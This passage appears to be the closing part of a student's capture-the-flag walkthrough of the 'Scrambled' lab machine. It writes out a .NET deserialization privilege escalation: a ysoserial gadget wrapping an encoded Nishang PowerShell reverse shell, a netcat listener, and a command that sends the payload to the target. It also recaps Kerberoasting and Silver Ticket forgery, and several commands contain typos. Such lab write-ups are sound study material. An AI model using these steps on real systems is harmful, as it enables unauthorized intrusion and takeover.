
after succesfully getting rec-shell on the box and by navigating to /shares we found a dotnet application and dll file .
let's get those files on our windows machine to try to debug it .
IV - Debugging DotNet Application :
To be able to conect to the vpn we need to convert our Linux Machine to a router to so :
enable ip forwarding :
sudo echo 1 > /proc/sys/net/ipv4/ip_forwardingip tables rules :
sudo iptables -A FORWARD -i tun0 -o eth0 -m state --state ESTABLISHED,RELATED -j ACCEPT sudo iptables -A FORWARD -i eth0 -o tun0 -j ACCEPT sudo iptables -t NAT -A Postrouting -s 192.168.1.0/24 -o tun0 -j MASQUERADEadding route and hostnames to the windows box :

route add 10.10.10.0 MASK 255.255.254.0 192.168.184.68then we should add the ip and dc hostname to the hosts file on windows
Debugging the application :
In order to debug the application, we are going to use
dnSpyfor Windows. When we do this, we can see that if the username is set toscrmdev, we can bypass the logon.

Let's first configure the application as shown in the image below:
After looking at the debugging file, we can see it's a serialized binary sent to the server in base64 format. Let's try to take advantage of that.
V - Privilege escalation :
Now that we have the format of the order :

we can use ysoserial to prepare our payload
Preparing the payload :
We will use
Invoke-PowerShellTcpOneLine.ps1from Nishang and convert it to UTF-16LE, then to base64.cat rev.ps1 |iconv -t UTF-16LE |base64 -w 0
Preparing the serialzed binary :
In order to preapre it we gonna use ysoserial :
ysoserial.exe -f BinaryFormatted -g WindowsEntity -o base64 -c "powershell -enc 'the encoded payload'"
Getting revshell :
Now we're ready to sending the Order to the server :

we need to use netcat listen on the port on our payload
nc -lnvp 1338and then we need to send the order to the server , once again we'll use netcat for that :
nc 10.10.11.168 4411
And Finally SCRAMBLED IS PWNED SUCCESFULLY .
VI - Conclusion :
In conclusion, the journey to fully compromise the Scrambled machine was intricate and educational, involving various advanced techniques and tools. Starting with the enumeration of open ports using Nmap, we identified critical services running on the target, including DNS, LDAP, MSSQL, and an HTTP server. The exploration of the HTTP server led us to initial credentials, which were leveraged with Kerbrute to enumerate users and passwords.
The disabling of NTLM necessitated the use of Kerberos for authentication. This added complexity but also provided an opportunity to demonstrate the use of TGTs and the extraction of service user SPNs. Cracking the obtained hashes with Hashcat revealed the MSSQL service password, which was a pivotal moment. This allowed us to forge a Silver Ticket, gaining administrative access to the domain.
We utilized Impacket’s suite of tools effectively for various tasks, from obtaining TGTs to forging Silver Tickets and accessing the MSSQL database. Enumerating the database provided us with further credentials, which we used with Evil-WinRM to establish a reverse shell.
The final stages involved debugging a dotnet application found on the compromised system. Configuring the application and analyzing the serialized binary format led to the creation of a payload using ysoserial. This payload, when executed, provided us with a higher-privileged shell, allowing us to achieve full control over the target machine.
Throughout this process, we employed a range of tools, including Kerbrute, Evil-WinRM, DnSpy, Nmap, Impacket, ysoserial, and netcat, each playing a crucial role in overcoming the various challenges presented. The successful compromise of Scrambled not only demonstrates the importance of understanding and exploiting Kerberos authentication mechanisms but also highlights the effectiveness of methodical enumeration and targeted exploitation in a complex Active Directory environment.
By following this comprehensive approach, we were able to navigate through the layers of security and achieve our objective, showcasing the importance of thorough reconnaissance, strategic tool usage, and persistence in penetration testing.
Subscribe to my newsletter
Read articles from Ghassan Amaimia directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Ghassan Amaimia
Ghassan Amaimia
I am a dedicated cybersecurity student with a passion for protecting digital landscapes and a keen interest in ethical hacking. Currently, I am preparing for the prestigious Offensive Security Certified Professional (OSCP) certification. This certification will enhance my skills and knowledge in penetration testing and network security. With a strong commitment to continuous learning and professional growth, I aim to contribute to the ever-evolving field of cybersecurity.